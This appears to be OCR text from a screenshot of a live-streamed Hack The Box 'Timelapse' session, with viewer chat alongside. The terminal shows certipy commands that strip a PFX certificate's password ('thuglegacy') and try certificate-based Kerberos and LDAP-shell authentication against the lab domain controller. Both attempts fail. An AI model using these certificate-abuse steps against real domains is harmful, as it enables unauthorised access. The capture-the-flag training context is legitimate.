 -V, --version Show version
-n, --no-colors Disable colors
-N, --no-rpath-completion Disable remote path completion
-l, --log Log the WinRM session
-h, --help Display this help message
[22-Aug-23 23:26:02 BST]
(alh4zr3d㉿akali)-[~/HacktheBox/Timelapse]
$ certipy cert -export -pfx legacyy_dev_auth.pfx -password thuglegacy -out winrm-unprotected.pfx
Certipy v4.4.0 - by Oliver Lyak (ly4k)
[*] Writing PFX to 'winrm-unprotected.pfx'
[22-Aug-23 23:27:25 BST]
(alh4zr3d㉿akali)-[~/HacktheBox/Timelapse]
$ certipy auth -pfx winrm-unprotected.pfx -dc-ip 10.10.11.152
Certipy v4.4.0 - by Oliver Lyak (ly4k)
[*] Using principal: legacyy@timelapse.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERROR_CLIENT_NOT_TRUSTED(Reserved for PKINIT)
[22-Aug-23 23:27:59 BST]
(alh4zr3d㉿akali)-[~/HacktheBox/Timelapse]
$ certipy auth -pfx winrm-unprotected.pfx -dc-ip 10.10.11.152 --ldap-shell
Certipy v4.4.0 - by Oliver Lyak (ly4k)
usage: certipy [-v] [-h] {account,auth,ca,cert,find,forge,ptt,relay,req,shadow,template} ...
certipy: error: unrecognized arguments: --ldap-shell
[22-Aug-23 23:28:50 BST]
(alh4zr3d㉿akali)-[~/HacktheBox/Timelapse]
$ certipy auth -pfx winrm-unprotected.pfx -dc-ip 10.10.11.152 -ldap-shell
Certipy v4.4.0 - by Oliver Lyak (ly4k)
[*] Connecting to 'ldap://10.10.11.152:389'
[-] LDAP not configured for SSL/TLS connections
[22-Aug-23 23:28:57 BST]
(alh4zr3d㉿akali)-[~/HacktheBox/Timelapse]
$
Timelapse 1 zsh 10.10.14.11 < 23:29 < 22 Aug alh4zr3d akali
CRT 11:29 PM
Don't Argue
with
Idiots
on the
Internet
HTB: Timelapse
BOOTSOFSPRINGHEELJAK
What difficulty is this box
meant to be?
ETCSEC
Feels kinda mediumish so far
TANIWHA3
@0xclayhax everyone gets
benjamins! 💜
KACHALIMBU
WhT we are trying to do now
RANDOM_YETII
What's PKINIT?
OXCLAYHAX
@taniwha3 I was referencing the
band
STUPIDSEXY_FLANDERS
any thoughts on MS adding
python to excel?